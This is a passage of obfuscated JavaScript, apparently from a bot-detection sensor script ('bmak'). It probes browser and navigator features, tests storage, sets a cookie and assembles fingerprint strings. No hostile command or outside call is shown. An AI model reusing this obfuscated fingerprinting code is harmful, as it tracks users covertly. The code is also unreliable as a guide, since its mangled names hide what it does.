Ov()[Tk(sz)],'undefined')?Ov()[Tk(WX)](kI,J0p,OD,Qqp):Ov()[Tk(J1)].apply(null,[RK,v5,JM,Ysp])](function(jFp){return XTp[jFp];})[qX],T5.pop(),VEp;}break;case rE:{var jJ=Adp[tq];T5.push(ZZ);var kdp=jJ[Ov()[Tk(J1)](RK,v5,Kb,UVp)](function(XTp){return tJ.apply(this,[QF,arguments]);});var Wmp;return Wmp=kdp[gX()[E5(Fg)](EA,J8)](Yl()[AD(fg)](VQ,dD,dl,zS)),T5.pop(),Wmp;}break;case jF:{T5.push(c0p);try{var Uz=T5.length;var ssp=c1(Zm);var CTp=mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(Uj[Yl()[AD(Ll)](mM,dr,k9,MC)](Uj[L5(typeof Ig()[xf(Wb)],'undefined')?Ig()[xf(v5)](Gr,OL,Sw):Ig()[xf(C7)](s3,XM,SG)][Yl()[AD(Yt)](DS,sz,Gl,MBp)]),bv(Uj[L5(typeof Yl()[AD(Ar)],mf([],[][[]]))?Yl()[AD(RN)](zEp,Gn,wC,WK):Yl()[AD(Ll)](mM,c1({}),V5,MC)](Uj[Ig()[xf(C7)](s3,zS,SG)][SN()[X2(ck)](Qb,Yg)]),kG)),bv(Uj[Yl()[AD(Ll)](mM,c1({}),X5,MC)](Uj[Ig()[xf(C7)].apply(null,[s3,c1(c1([])),SG])][SN()[X2(TK)](Q8,Mt)]),En)),bv(Uj[Yl()[AD(Ll)].call(null,mM,c1([]),c1(c1(qX)),MC)](Uj[Ig()[xf(C7)].apply(null,[s3,JC,SG])][Ig()[xf(wL)].call(null,KL,c1(c1([])),fI)]),v5)),bv(Uj[Yl()[AD(Ll)](mM,Gl,JI,MC)](Uj[SN()[X2(XM)](dD,qg)][L5(typeof Yl()[AD(fQ)],mf([],[][[]]))?Yl()[AD(RN)](zU,c1(c1({})),M8,Dr):Yl()[AD(Xz)](AN,U8,k9,nTp)]),Q3[Fg])),bv(Uj[L5(typeof Yl()[AD(tv)],'undefined')?Yl()[AD(RN)](IHp,FZ,tv,tv):Yl()[AD(Ll)](mM,cv,wC,MC)](Uj[Ig()[xf(C7)](s3,c1(qX),SG)][qw()[QN(vY)].call(null,c1(c1({})),Eb,Oz,Xv,cU,Tw)]),KD)),bv(Uj[Yl()[AD(Ll)](mM,GL,OM,MC)](Uj[Ig()[xf(C7)].call(null,s3,Cl,SG)][f2()[Kt(I2)](OVp,bI,dl,sz)]),R3)),bv(Uj[Yl()[AD(Ll)](mM,SG,dD,MC)](Uj[L5(typeof Ig()[xf(PL)],mf([],[][[]]))?Ig()[xf(v5)](J9,cn,Q9):Ig()[xf(C7)](s3,RS,SG)][Ig()[xf(Tw)].apply(null,[dG,cW,MBp])]),Q3[dr])),bv(Uj[Yl()[AD(Ll)](mM,U8,ql,MC)](Uj[Ig()[xf(C7)](s3,Tw,SG)][SN()[X2(wC)](YU,lX)]),WX)),bv(Uj[Yl()[AD(Ll)](mM,Pn,US,MC)](Uj[Ig()[xf(C7)](s3,c1(c1(kG)),SG)][SN()[X2(s7)].apply(null,[jw,Ew])]),RN)),bv(Uj[L5(typeof Yl()[AD(I2)],mf('',[][[]]))?Yl()[AD(RN)](rf,M8,c1(c1({})),wEp):Yl()[AD(Ll)].apply(null,[mM,Tw,wC,MC])](Uj[Ig()[xf(C7)](s3,IZ,SG)][f2()[Kt(FRp)](wRp,tg,jw,c1(c1(kG)))]),f3)),bv(Uj[Yl()[AD(Ll)].apply(null,[mM,c1(c1(qX)),zS,MC])](Uj[Ig()[xf(C7)](s3,M8,SG)][VS(typeof SN()[X2(wI)],'undefined')?SN()[X2(I2)](s2,c7):SN()[X2(R3)](f3,zP)]),xF[L5(typeof Ig()[xf(jw)],'undefined')?Ig()[xf(v5)].call(null,TY,Oz,dmp):Ig()[xf(wA)].call(null,On,m7,vS)]())),bv(Uj[L5(typeof Yl()[AD(X7)],mf('',[][[]]))?Yl()[AD(RN)](hW,OM,dr,xz):Yl()[AD(Ll)](mM,m5,OM,MC)](Uj[Ig()[xf(C7)].apply(null,[s3,cn,SG])][f2()[Kt(YU)](IZ,Zw,cv,QM)]),rN)),bv(Uj[Yl()[AD(Ll)].call(null,mM,c1(c1([])),dl,MC)](Uj[Ig()[xf(C7)].apply(null,[s3,JI,SG])][f2()[Kt(hOp)].apply(null,[m5,q3,tv,JI])]),XM)),bv(Uj[Yl()[AD(Ll)](mM,V5,m5,MC)](Uj[Ig()[xf(C7)].call(null,s3,CD,SG)][Ig()[xf(Jsp)](TN,ZS,Yt)]),YM)),bv(Uj[L5(typeof Yl()[AD(TQ)],'undefined')?Yl()[AD(RN)](kRp,M8,Tw,PHp):Yl()[AD(Ll)](mM,CU,tS,MC)](Uj[VS(typeof Ig()[xf(k9)],mf('',[][[]]))?Ig()[xf(C7)](s3,SG,SG):Ig()[xf(v5)].call(null,Mv,OL,Qsp)][SN()[X2(FRp)].apply(null,[sz,wK])]),Q3[YQ])),bv(Uj[Yl()[AD(Ll)].apply(null,[mM,M8,V5,MC])](Uj[Ig()[xf(C7)](s3,c1(c1([])),SG)][FQ()[FW(US)](R7,Zk,GZ,qX,XZ)]),kI)),bv(Uj[Yl()[AD(Ll)].call(null,mM,M8,Ll,MC)](Uj[Ig()[xf(C7)].call(null,s3,v5,SG)][Ov()[Tk(cv)](bRp,SX,JC,GZ)]),Fg)),bv(Uj[Yl()[AD(Ll)](mM,C7,DG,MC)](Uj[VS(typeof Ig()[xf(CD)],mf('',[][[]]))?Ig()[xf(C7)](s3,hM,SG):Ig()[xf(v5)](W0p,OL,GG)][L5(typeof Ov()[Tk(IZ)],mf([],[][[]]))?Ov()[Tk(WX)].call(null,Hb,Qdp,Cl,UD):Ov()[Tk(vY)](Ir,f3,jU,X0p)]),SG)),bv(Uj[Yl()[AD(Ll)].call(null,mM,c1(c1(kG)),c1(kG),MC)](Uj[Ig()[xf(C7)](s3,c1(kG),SG)][gX()[E5(cn)].call(null,If,Kb)]),k5)),bv(Uj[Yl()[AD(Ll)](mM,OM,Gn,MC)](Uj[Ig()[xf(C7)](s3,DG,SG)][L5(typeof gX()[E5(wcp)],'undefined')?gX()[E5(cU)].call(null,XRp,z7):gX()[E5(pW)].apply(null,[ES,jw])]),Q3[J1])),bv(Uj[L5(typeof Yl()[AD(KW)],mf([],[][[]]))?Yl()[AD(RN)](wRp,IZ,VI,hcp):Yl()[AD(Ll)].call(null,mM,RS,jU,MC)](Uj[Ig()[xf(C7)].call(null,s3,dr,SG)][qw()[QN(OM)](dr,Fcp,Gl,zk,Fg,k5)]),PL)),bv(Uj[L5(typeof Yl()[AD(t4)],mf('',[][[]]))?Yl()[AD(RN)].call(null,q0p,DG,rN,qTp):Yl()[AD(Ll)].apply(null,[mM,wI,C7,MC])](Uj[Ig()[xf(C7)].apply(null,[s3,X5,SG])][Ig()[xf(pP)](LI,v5,Wb)]),pL)),bv(Uj[Yl()[AD(Ll)](mM,c1(c1(qX)),c1({}),MC)](Uj[Yl()[AD(Kb)].call(null,r7,Cl,ZS,YG)][VS(typeof Yl()[AD(s8)],mf('',[][[]]))?Yl()[AD(KD)].apply(null,[ML,c1(c1(qX)),cU,SX]):Yl()[AD(RN)](KQ,gG,PL,g4)]),Kb)),bv(Uj[Yl()[AD(Ll)].call(null,mM,c1([]),dD,MC)](Uj[VS(typeof SN()[X2(Z8)],mf([],[][[]]))?SN()[X2(XM)](dD,qg):SN()[X2(R3)](TC,vOp)][Ov()[Tk(OM)](rJ,KD,RK,NHp)]),YG));var FHp;return T5.pop(),FHp=CTp,FHp;}catch(Acp){T5.splice(UQ(Uz,kG),Infinity,c0p);var bOp;return T5.pop(),bOp=qX,bOp;}T5.pop();}break;case dd:{T5.push(Rk);var Dsp=Uj[L5(typeof Ig()[xf(UZ)],mf('',[][[]]))?Ig()[xf(v5)](kHp,C7,Fk):Ig()[xf(f3)].apply(null,[x3,OY,WU])][gX()[E5(GBp)](AEp,cv)]?kG:Q3[zf];var Lmp=Uj[Ig()[xf(f3)](x3,GL,WU)][f2()[Kt(DM)](wC,kHp,VI,c1(c1(qX)))]?kG:qX;var vpp=Uj[Ig()[xf(f3)](x3,SG,WU)][C3()[Xl(Rk)](YM,Ar,cv,cW,c1(qX),c1(kG))]?kG:qX;var VRp=Uj[Ig()[xf(f3)](x3,c1(qX),WU)][Ov()[Tk(KW)](zBp,JM,mN,IRp)]?kG:qX;var YRp=Uj[Ig()[xf(f3)].apply(null,[x3,OL,WU])][qw()[QN(Rk)](Ll,fQ,IZ,qX,pL,US)]?kG:qX;var KBp=Uj[Ig()[xf(f3)](x3,RK,WU)][VS(typeof f2()[Kt(Lf)],mf('',[][[]]))?f2()[Kt(VX)](VX,HU,rN,cN):f2()[Kt(k5)](MZ,lk,gn,k5)]?kG:qX;var PFp=Uj[Ig()[xf(f3)].apply(null,[x3,cN,WU])][Ig()[xf(fcp)](Xjp,SG,GL)]?Q3[k5]:qX;var hsp=Uj[L5(typeof Ig()[xf(ck)],mf([],[][[]]))?Ig()[xf(v5)](cW,c1({}),zk):Ig()[xf(f3)].call(null,x3,cv,WU)][Yl()[AD(ZC)](tOp,wC,Ll,AOp)]?kG:Q3[zf];var TEp=Uj[Ig()[xf(f3)].call(null,x3,b4,WU)][gX()[E5(ZS)].apply(null,[H0p,mN])]?kG:qX;var XHp=Uj[Ig()[xf(X7)](DG,KW,AOp)][gX()[E5(qX)](YFp,Tw)].bind?kG:qX;var mOp=Uj[Ig()[xf(f3)](x3,R3,WU)][SN()[X2(Db)].apply(null,[jU,WHp])]?xF[Yl()[AD(dr)].call(null,UD,cn,c1({}),dr)]():qX;var gpp=Uj[L5(typeof Ig()[xf(wI)],mf('',[][[]]))?Ig()[xf(v5)].apply(null,[sA,Rk,cv]):Ig()[xf(f3)].apply(null,[x3,U8,WU])][gX()[E5(Yt)].call(null,KW,R3)]?kG:qX;var Tsp;var jqp;try{var Fqp=T5.length;var MHp=c1(Zm);Tsp=Uj[Ig()[xf(f3)](x3,wI,WU)][Yl()[AD(QHp)](wcp,sz,c1(c1({})),Wb)]?kG:qX;}catch(G0p){T5.splice(UQ(Fqp,kG),Infinity,Rk);Tsp=qX;}try{var Dcp=T5.length;var dRp=c1(Zm);jqp=Uj[Ig()[xf(f3)](x3,c1([]),WU)][Ig()[xf(Yt)].call(null,msp,c1(c1(kG)),m7)]?kG:qX;}catch(TTp){T5.splice(UQ(Dcp,kG),Infinity,Rk);jqp=Q3[zf];}var POp;return POp=mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(mf(Dsp,bv(Lmp,kG)),bv(vpp,En)),bv(VRp,v5)),bv(YRp,JM)),bv(KBp,KD)),bv(PFp,xF[f2()[Kt(KFp)].apply(null,[QHp,Hz,Gl,c1({})])]())),bv(hsp,Q3[dr])),bv(Tsp,WX)),bv(jqp,RN)),bv(TEp,Q3[GG])),bv(XHp,Q3[U8])),bv(mOp,rN)),bv(gpp,XM)),T5.pop(),POp;}break;case Eq:{var jBp=Adp[tq];T5.push(HHp);var HTp=SN()[X2(dl)](zn,L3);var Wcp=L5(typeof C3()[Xl(RK)],mf([],[][[]]))?C3()[Xl(v5)](pz,rcp,Zv,kG,rN,cv):C3()[Xl(gn)].apply(null,[cU,l8,OP,V5,t4,gG]);var lcp=qX;var m0p=jBp[C3()[Xl(YQ)].apply(null,[cU,x7,sP,m7,c1(c1(kG)),c1(c1([]))])]();while(gf(lcp,m0p[SN()[X2(qX)](Pn,XN)])){if(EY(Wcp[Yl()[AD(VI)].apply(null,[RM,c1([]),c1(c1([])),t4])](m0p[SN()[X2(WX)].apply(null,[DG,b1])](lcp)),qX)||EY(Wcp[L5(typeof Yl()[AD(OL)],mf('',[][[]]))?Yl()[AD(RN)](ON,Fg,rk,OD):Yl()[AD(VI)].call(null,RM,rk,PL,t4)](m0p[SN()[X2(WX)].call(null,DG,b1)](mf(lcp,kG))),qX)){HTp+=kG;}else{HTp+=qX;}lcp=mf(lcp,En);}var HEp;return T5.pop(),HEp=HTp,HEp;}break;case ME:{var tcp;var Vqp;T5.push(ZP);var PVp;for(tcp=qX;gf(tcp,Adp[SN()[X2(qX)](Pn,GV)]);tcp+=kG){PVp=Adp[tcp];}Vqp=PVp[SN()[X2(Qsp)](QM,Xk)]();if(Uj[Ig()[xf(f3)].call(null,f5,f3,WU)].bmak[SN()[X2(zQ)](s8,YA)][Vqp]){Uj[Ig()[xf(f3)].apply(null,[f5,tS,WU])].bmak[SN()[X2(zQ)].call(null,s8,YA)][Vqp].apply(Uj[L5(typeof Ig()[xf(App)],mf([],[][[]]))?Ig()[xf(v5)](vOp,c1(kG),IHp):Ig()[xf(f3)](f5,c1(c1([])),WU)].bmak[SN()[X2(zQ)].call(null,s8,YA)],PVp);}T5.pop();}break;case T:{var ORp=VJ;T5.push(R7);var sEp=SN()[X2(dl)](zn,jpp);for(var zHp=qX;gf(zHp,ORp);zHp++){sEp+=FQ()[FW(cU)].call(null,R3,GC,TQ,mN,cn);ORp++;}T5.pop();}break;case ZO:{T5.push(AA);Uj[SN()[X2(xA)](bz,C5)](function(){return tJ.apply(this,[T,arguments]);},Q3[cv]);T5.pop();}break;}};var UQ=function(BOp,Odp){return BOp-Odp;};var ZVp=function(){return cf.apply(this,[TV,arguments]);};var L5=function(VVp,S0p){return VVp===S0p;};var mpp=function cjp(jVp,GHp){'use strict';var MRp=cjp;switch(jVp){case R0:{T5.push(Ydp);try{var WRp=T5.length;var gz=c1([]);var Zsp;return Zsp=c1(c1(Uj[Ig()[xf(f3)](DL,J1,WU)][SN()[X2(gv)](ck,Mw)])),T5.pop(),Zsp;}catch(FEp){T5.splice(UQ(WRp,kG),Infinity,Ydp);var CJ;return T5.pop(),CJ=c1(c1(tq)),CJ;}T5.pop();}break;case Hs:{var pcp;T5.push(JQ);return pcp=c1(c1(Uj[Ig()[xf(f3)](TA,WX,WU)][Yl()[AD(Pn)](pW,z8,tv,v5)])),T5.pop(),pcp;}break;case vq:{T5.push(qBp);try{var mRp=T5.length;var gJ=c1({});var bFp=mf(Uj[Yl()[AD(Ll)].apply(null,[O3,c1({}),CU,MC])](Uj[Ig()[xf(f3)].apply(null,[Qt,V5,WU])][SN()[X2(rk)](XU,c7)]),bv(Uj[Yl()[AD(Ll)](O3,RS,c1(kG),MC)](Uj[Ig()[xf(f3)].call(null,Qt,En,WU)][L5(typeof f2()[Kt(RS)],'undefined')?f2()[Kt(k5)](fdp,H8,c1(c1({})),dD):f2()[Kt(KW)].call(null,b4,x1,pL,Gl)]),Q3[k5]));bFp+=mf(bv(Uj[VS(typeof Yl()[AD(YG)],mf('',[][[]]))?Yl()[AD(Ll)](O3,B2,IZ,MC):Yl()[AD(RN)](Dpp,V5,gn,YA)](Uj[Ig()[xf(f3)].call(null,Qt,XM,WU)][gX()[E5(Pn)].call(null,s3,g9)]),En),bv(Uj[L5(typeof Yl()[AD(YM)],'undefined')?Yl()[AD(RN)](QU,c1(kG),sz,EBp):Yl()[AD(Ll)](O3,c1(c1(kG)),c1(qX),MC)](Uj[VS(typeof Ig()[xf(fg)],mf('',[][[]]))?Ig()[xf(f3)].apply(null,[Qt,IZ,WU]):Ig()[xf(v5)](Gr,VI,G8)][f2()[Kt(fg)](BQ,Nl,c1(qX),RN)]),xF[f2()[Kt(Pn)].apply(null,[vW,ZN,qX,c1({})])]()));bFp+=mf(bv(Uj[VS(typeof Yl()[AD(wC)],'undefined')?Yl()[AD(Ll)].apply(null,[O3,RK,c1(c1({})),MC]):Yl()[AD(RN)](kI,IZ,Ll,AC)](Uj[Ig()[xf(f3)](Qt,Kb,WU)][Yl()[AD(g9)](d0p,VI,VI,qcp)]),JM),bv(Uj[Yl()[AD(Ll)](O3,c1(kG),cU,MC)](Uj[VS(typeof Ig()[xf(wC)],mf([],[][[]]))?Ig()[xf(f3)](Qt,OM,WU):Ig()[xf(v5)](zVp,R3,fJ)][SN()[X2(wI)].apply(null,[k9,w2])]),KD));bFp+=mf(bv(Uj[Yl()[AD(Ll)](O3,WX,OY,MC)](Uj[Ig()[xf(f3)](Qt,ql,WU)][Yl()[AD(l5)](ZG,Oz,YG,X5)]),R3),bv(Uj[Yl()[AD(Ll)].apply(null,[O3,cv,SX,MC])](Uj[L5(typeof Ig()[xf(OM)],mf([],[][[]]))?Ig()[xf(v5)].apply(null,[SZ,vY,Zk]):Ig()[xf(f3)](Qt,c1(c1(kG)),WU)][f2()[Kt(Ll)].call(null,ql,fM,wL,tv)]),dl));bFp+=mf(bv(Uj[Yl()[AD(Ll)](O3,m7,B2,MC)](Uj[Ig()[xf(f3)](Qt,US,WU)][f2()[Kt(g9)].apply(null,[DG,cp,c1(c1(qX)),fg])]),WX),bv(Uj[L5(typeof Yl()[AD(b4)],'undefined')?Yl()[AD(RN)](xA,GL,KD,r7):Yl()[AD(Ll)](O3,Gl,YQ,MC)](Uj[Ig()[xf(f3)].apply(null,[Qt,R7,WU])][SN()[X2(t4)](Rt,jl)]),RN));bFp+=mf(bv(Uj[Yl()[AD(Ll)](O3,c1(qX),gn,MC)](Uj[Ig()[xf(f3)](Qt,YM,WU)][SN()[X2(tS)].call(null,hP,n3)]),f3),bv(Uj[Yl()[AD(Ll)](O3,tv,YG,MC)](Uj[Ig()[xf(f3)](Qt,WX,WU)][Ov()[Tk(SG)](nY,kI,OM,r7)]),cU));bFp+=mf(bv(Uj[VS(typeof Yl()[AD(CD)],mf('',[][[]]))?Yl()[AD(Ll)].apply(null,[O3,c1(c1([])),l5,MC]):Yl()[AD(RN)].call(null,vY,pC,c1(c1([])),FS)](Uj[Ig()[xf(f3)].apply(null,[Qt,c1(qX),WU])][C3()[Xl(kI)](SG,r7,Kb,Gl,c1(qX),Pn)]),Q3[PL]),bv(Uj[Yl()[AD(Ll)](O3,GG,YM,MC)](Uj[L5(typeof Ig()[xf(Pn)],mf([],[][[]]))?Ig()[xf(v5)](Fg,qX,BI):Ig()[xf(f3)].call(null,Qt,ql,WU)][gX()[E5(Ll)](n1,cn)]),XM));bFp+=mf(bv(Uj[Yl()[AD(Ll)](O3,sz,c1(c1(qX)),MC)](Uj[Ig()[xf(f3)](Qt,c1(c1(qX)),WU)][L5(typeof Ig()[xf(pC)],'undefined')?Ig()[xf(v5)].call(null,sFp,Rk,P4):Ig()[xf(vY)].apply(null,[bP,m7,B0p])]),YM),bv(Uj[Yl()[AD(Ll)].apply(null,[O3,RK,dr,MC])](Uj[Ig()[xf(f3)].apply(null,[Qt,tS,WU])][f2()[Kt(l5)](nTp,tBp,YQ,OM)]),SX));bFp+=mf(bv(Uj[Yl()[AD(Ll)](O3,c1(c1([])),v5,MC)](Uj[Ig()[xf(f3)](Qt,fg,WU)][FQ()[FW(YM)](zf,nz,r7,cN,YM)]),kI),bv(Uj[Yl()[AD(Ll)].apply(null,[O3,Cl,rf,MC])](Uj[Ig()[xf(f3)](Qt,c1([]),WU)][VS(typeof SN()[X2(tv)],'undefined')?SN()[X2(cW)](Gl,Gf):SN()[X2(R3)](St,PRp)]),Fg));bFp+=mf(bv(Uj[Yl()[AD(Ll)](O3,cn,YM,MC)](Uj[L5(typeof Ig()[xf(pL)],'undefined')?Ig()[xf(v5)](cY,mN,JHp):Ig()[xf(f3)](Qt,m7,WU)][SN()[X2(VI)](Jpp,Hk)]),SG),bv(Uj[Yl()[AD(Ll)](O3,CU,QM,MC)](Uj[Ig()[xf(f3)](Qt,Ll,WU)][gX()[E5(g9)](gU,Rk)]),xF[f2()[Kt(pC)].apply(null,[Qsp,A5,c1(c1([])),c1(c1([]))])]()));bFp+=mf(bv(Uj[Yl()[AD(Ll)].call(null,O3,US,c1({}),MC)](Uj[VS(typeof Ig()[xf(QM)],mf([],[][[]]))?Ig()[xf(f3)](Qt,cU,WU):Ig()[xf(v5)](nU,v5,cFp)][SN()[X2(JI)](OU,E3)]),zf),bv(Uj[L5(typeof Yl()[AD(SG)],mf('',[][[]]))?Yl()[AD(RN)](HJ,mN,c1(qX),Er):Yl()[AD(Ll)](O3,C7,YG,MC)](Uj[Ig()[xf(f3)].apply(null,[Qt,ZS,WU])][SN()[X2(k9)].apply(null,[wz,x2])]),Q3[pL]));bFp+=mf(bv(Uj[VS(typeof Yl()[AD(RS)],mf([],[][[]]))?Yl()[AD(Ll)].apply(null,[O3,c1(c1(qX)),t4,MC]):Yl()[AD(RN)](NM,jU,Tw,Kmp)](Uj[Ig()[xf(f3)].apply(null,[Qt,DG,WU])][Ig()[xf(OM)](Ht,J1,SX)]),Q3[Kb]),bv(Uj[Yl()[AD(Ll)].call(null,O3,PL,pL,MC)](Uj[Ig()[xf(f3)](Qt,c1({}),WU)][gX()[E5(l5)](Ag,VI)]),Kb));bFp+=mf(bv(Uj[L5(typeof Yl()[AD(qX)],mf('',[][[]]))?Yl()[AD(RN)](wI,En,c1({}),Hk):Yl()[AD(Ll)].apply(null,[O3,OM,v5,MC])](Uj[Ig()[xf(f3)](Qt,wI,WU)][Ig()[xf(wC)](b1,B2,En)]),YG),bv(Uj[Yl()[AD(Ll)](O3,RN,gv,MC)](Uj[Ig()[xf(f3)].apply(null,[Qt,vY,WU])][SN()[X2(mN)](OY,pf)]),QM));bFp+=mf(bv(Uj[Yl()[AD(Ll)](O3,YM,JC,MC)](Uj[Ig()[xf(f3)].apply(null,[Qt,ql,WU])][Yl()[AD(pC)](pG,k5,zf,zf)]),CD),bv(Uj[Yl()[AD(Ll)].apply(null,[O3,OL,kI,MC])](Uj[Ig()[xf(f3)].call(null,Qt,kI,WU)][Ig()[xf(KW)](hX,c1(c1(kG)),J1)]),Q3[YG]));bFp+=mf(bv(Uj[L5(typeof Yl()[AD(YQ)],mf([],[][[]]))?Yl()[AD(RN)].apply(null,[CY,X5,R7,VI]):Yl()[AD(Ll)].call(null,O3,c1(c1({})),m7,MC)](Uj[Ig()[xf(f3)](Qt,c1(qX),WU)][gX()[E5(pC)].call(null,rS,Jsp)]),J1),bv(Uj[Yl()[AD(Ll)].apply(null,[O3,M8,v5,MC])](Uj[Ig()[xf(f3)](Qt,rk,WU)][L5(typeof Yl()[AD(CD)],mf('',[][[]]))?Yl()[AD(RN)].apply(null,[Dv,wC,Ll,Fcp]):Yl()[AD(b4)].apply(null,[Mj,dl,Cl,kI])]),XZ));bFp+=mf(bv(Uj[Yl()[AD(Ll)](O3,ql,CD,MC)](Uj[Ig()[xf(f3)].call(null,Qt,YM,WU)][L5(typeof Yl()[AD(rk)],mf([],[][[]]))?Yl()[AD(RN)](rBp,cN,cn,RY):Yl()[AD(dD)](ZG,Gl,OL,M8)]),m5),bv(Uj[VS(typeof Yl()[AD(CD)],'undefined')?Yl()[AD(Ll)].apply(null,[O3,KD,rN,MC]):Yl()[AD(RN)](dl,kG,gG,smp)](Uj[Ig()[xf(f3)](Qt,SX,WU)][L5(typeof Yl()[AD(VI)],'undefined')?Yl()[AD(RN)](E1,Cl,cU,Vcp):Yl()[AD(GL)].call(null,B5,c1(c1(kG)),c1(c1([])),xA)]),GG));bFp+=mf(mf(bv(Uj[Yl()[AD(Ll)](O3,Cl,V5,MC)](Uj[SN()[X2(YM)](mN,jHp)][Ig()[xf(fg)](Pl,Ll,Hb)]),sz),bv(Uj[Yl()[AD(Ll)].apply(null,[O3,SG,c1({}),MC])](Uj[L5(typeof Ig()[xf(RK)],'undefined')?Ig()[xf(v5)](SC,k5,dsp):Ig()[xf(f3)].apply(null,[Qt,OD,WU])][Ig()[xf(Pn)](EL,XM,wI)]),US)),bv(Uj[Yl()[AD(Ll)](O3,c1(qX),En,MC)](Uj[Ig()[xf(f3)].call(null,Qt,YM,WU)][Ig()[xf(Ll)].apply(null,[HS,c1(c1(kG)),qcp])]),Q3[QM]));var dTp;return dTp=bFp[L5(typeof SN()[X2(zS)],'undefined')?SN()[X2(R3)](Vsp,SP):SN()[X2(dr)].apply(null,[nTp,H3])](),T5.pop(),dTp;}catch(VBp){T5.splice(UQ(mRp,kG),Infinity,qBp);var Fmp;return Fmp=SN()[X2(KD)](Hb,wN),T5.pop(),Fmp;}T5.pop();}break;case WT:{var rA=GHp[tq];T5.push(pP);try{var Kqp=T5.length;var F0p=c1({});if(L5(rA[Ig()[xf(C7)](PBp,RK,SG)][Yl()[AD(DG)].apply(null,[Rpp,c1(c1(qX)),c1(c1(qX)),ED])],undefined)){var BRp;return BRp=SN()[X2(OD)].apply(null,[OM,CHp]),T5.pop(),BRp;}if(L5(rA[Ig()[xf(C7)](PBp,rN,SG)][Yl()[AD(DG)].call(null,Rpp,YG,s2,ED)],c1({}))){var VFp;return VFp=SN()[X2(KD)](Hb,BBp),T5.pop(),VFp;}var ZHp;return ZHp=Ig()[xf(En)](DN,Tw,OL),T5.pop(),ZHp;}catch(AJ){T5.splice(UQ(Kqp,kG),Infinity,pP);var Bpp;return Bpp=L5(typeof Ig()[xf(YM)],'undefined')?Ig()[xf(v5)].call(null,RC,c1(c1({})),AP):Ig()[xf(g9)](bRp,M8,R7),T5.pop(),Bpp;}T5.pop();}break;case qd:{var pVp=GHp[tq];var kz=GHp[Zm];T5.push(HQ);if(Bf(typeof Uj[SN()[X2(YM)](mN,Mk)][gX()[E5(b4)](cp,gn)],Yl()[AD(rN)].apply(null,[sN,X7,c1(c1({})),dU]))){Uj[SN()[X2(YM)].apply(null,[mN,Mk])][gX()[E5(b4)](cp,gn)]=SN()[X2(dl)].call(null,zn,nK)[Ov()[Tk(R3)](cW,R3,gn,Msp)](pVp,qw()[QN(R3)].call(null,Gl,Wpp,C7,m8,kG,c1({})))[L5(typeof Ov()[Tk(KD)],'undefined')?Ov()[Tk(WX)].apply(null,[Gr,sqp,B2,S7]):Ov()[Tk(R3)](cW,R3,m5,Msp)](kz,Ig()[xf(pC)].call(null,Rsp,pC,dD));}T5.pop();}break;case sT:{var Tcp=GHp[tq];var RJ=GHp[Zm];T5.push(vb);if(c1(wpp(Tcp,RJ))){throw new (Uj[f2()[Kt(f3)].call(null,XM,Fv,m5,X7)])(f2()[Kt(b4)].call(null,Kb,xE,c1(kG),m5));}T5.pop();}break;case cV:{var Asp=GHp[tq];var SRp=GHp[Zm];T5.push(xFp);var LOp=SRp[gX()[E5(VI)](nl,WU)];var SFp=SRp[SN()[X2(Gl)](Vsp,Eqp)];var DHp=SRp[Yl()[AD(k9)].apply(null,[KI,cv,Pn,vW])];var FBp=SRp[Yl()[AD(mN)](KR,Tw,pL,Q8)];var lsp=SRp[SN()[X2(Cl)].apply(null,[GL,nw])];var mmp=SRp[VS(typeof f2()[Kt(DG)],mf('',[][[]]))?f2()[Kt(tS)].call(null,OY,wM,c1(c1([])),kI):f2()[Kt(k5)].call(null,TZ,On,s2,WX)];var spp=SRp[Ov()[Tk(PL)].call(null,ldp,En,pL,vU)];var hVp=SRp[Yl()[AD(OD)](G2,SG,pC,Jsp)];var AHp;return AHp=SN()[X2(dl)].call(null,zn,Hv)[Ov()[Tk(R3)](cW,R3,SX,PY)](Asp)[Ov()[Tk(R3)].apply(null,[cW,R3,J1,PY])](LOp,Yl()[AD(fg)].apply(null,[JRp,c1({}),c1(kG),zS]))[Ov()[Tk(R3)].apply(null,[cW,R3,m7,PY])](SFp,Yl()[AD(fg)].call(null,JRp,c1(c1({})),g9,zS))[VS(typeof Ov()[Tk(pL)],'undefined')?Ov()[Tk(R3)](cW,R3,s2,PY):Ov()[Tk(WX)](W0p,wFp,Cl,dD)](DHp,L5(typeof Yl()[AD(En)],mf([],[][[]]))?Yl()[AD(RN)](Lb,c1(c1({})),RS,Q4):Yl()[AD(fg)].apply(null,[JRp,c1(c1(kG)),Tw,zS]))[Ov()[Tk(R3)](cW,R3,ZS,PY)](FBp,Yl()[AD(fg)](JRp,kI,gG,zS))[Ov()[Tk(R3)].apply(null,[cW,R3,fg,PY])](lsp,Yl()[AD(fg)].call(null,JRp,c1({}),J1,zS))[Ov()[Tk(R3)].apply(null,[cW,R3,YQ,PY])](mmp,Yl()[AD(fg)](JRp,s2,pC,zS))[Ov()[Tk(R3)](cW,R3,CU,PY)](spp,Yl()[AD(fg)](JRp,sz,c1(qX),zS))[Ov()[Tk(R3)].apply(null,[cW,R3,hM,PY])](hVp,f2()[Kt(SX)].apply(null,[App,WEp,mN,c1([])])),T5.pop(),AHp;}break;case KB:{var Bsp=c1({});T5.push(Eqp);try{var Zpp=T5.length;var UA=c1(c1(tq));if(Uj[Ig()[xf(f3)](hf,c1(qX),WU)][SN()[X2(gv)](ck,vg)]){Uj[Ig()[xf(f3)].call(null,hf,zf,WU)][SN()[X2(gv)](ck,vg)][SN()[X2(gG)].call(null,fcp,Lj)](L5(typeof SN()[X2(rf)],mf('',[][[]]))?SN()[X2(R3)].apply(null,[Rk,R8]):SN()[X2(FZ)].apply(null,[IRp,Ng]),Ig()[xf(JI)](hI,R7,dr));Uj[Ig()[xf(f3)].apply(null,[hf,c1(qX),WU])][SN()[X2(gv)](ck,vg)][Ig()[xf(cW)](ROp,c1(c1(qX)),WX)](SN()[X2(FZ)](IRp,Ng));Bsp=c1(c1(Zm));}}catch(ZTp){T5.splice(UQ(Zpp,kG),Infinity,Eqp);}var Esp;return T5.pop(),Esp=Bsp,Esp;}break;case rE:{T5.push(XW);var LHp=L5(typeof Ig()[xf(wC)],mf('',[][[]]))?Ig()[xf(v5)](qY,sz,OW):Ig()[xf(k9)](WBp,gG,zS);var pmp=Ig()[xf(mN)](Q5,c1(kG),vY);for(var 